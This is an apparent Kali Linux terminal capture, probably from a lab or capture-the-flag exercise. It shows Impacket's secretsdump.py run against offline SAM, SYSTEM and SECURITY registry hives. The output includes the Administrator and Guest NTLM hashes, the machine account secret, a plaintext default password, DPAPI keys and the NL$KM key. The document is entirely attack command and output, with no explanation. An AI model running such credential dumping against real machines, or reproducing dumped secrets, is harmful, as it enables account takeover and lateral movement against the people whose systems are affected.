 (kali㉿kali)-[~/Desktop/Tools/impacket/examples]
$ python3 secretsdump.py -sam sam.hive -system system.hive -security security.hive LOCAL
Impacket v0.10.1.dev1+20190618.121858.ebc6f6e2 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×120d78a77a55b0ce6578c314b5849941
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd8967830433e6be83580c4f179a01df:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a2fb76130ee9ede18551764b9098c1327baf7e5a1760259dfa9de8f98690fd492c43fd7b7a
5b0029e2f06b21fc2a29ecd6568f4af7b35f72a2f1756432f7b1765d6add82999303f449655a6453f6f6b5f4fb02c19bd387f5d1de
ee7668d3e925d566ee1caf4aa607939da6a201b92d93fabbb6c515901d800a841cc0020ee5757901de22d901cebcd59ba34895e300
f0f9ee28e8ef029d68fa92d810fa7ee6155ce9edbe69790a1837f9dd376b05e3d1a9a2de7aa59ad71e028c4e1db9adaf766b06acf4
e2c3970be66e37bc97b1ac57ffcbcd57b5f81b04b92f3e3a734af0d502223a5e3f5df769c2c9ad88b78cf29d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7ece30807d61b68b95c8d91024eef348
[*] DefaultPassword
(Unknown User):vbnjuk!@#ASVF212
[*] DPAPI_SYSTEM
dpapi_machinekey:0×593e4a92b0e69241cdc1779a702d5b7ee9d43227
dpapi_userkey:0×1c654b40fa98592cfef5cd9625e9f64e976bba1e
[*] NL$KM
0000 58 42 29 B2 F0 89 DA D5 F0 C2 9A C5 0C 88 1D 8B XB).............
0010 A1 D2 44 79 B7 EA 29 83 27 74 58 DD 4C AA 01 8E ..Dy..).'tX.L...
0020 F9 B6 32 A0 C6 DD 55 E3 13 BF EF 2F F2 00 58 12 ..2...U..../..X.
0030 75 91 F7 7A F2 03 E3 DF 2A 62 86 D8 36 FF 30 5A u..z....*b..6.0Z
NL$KM:584229b2f089dad5f0c29ac50c881d8ba1d24479b7ea2983277458dd4caa018ef9b632a0c6dd55e313bfef2ff20058127591
f77af203e3df2a6286d836ff305a
[*] Cleaning up...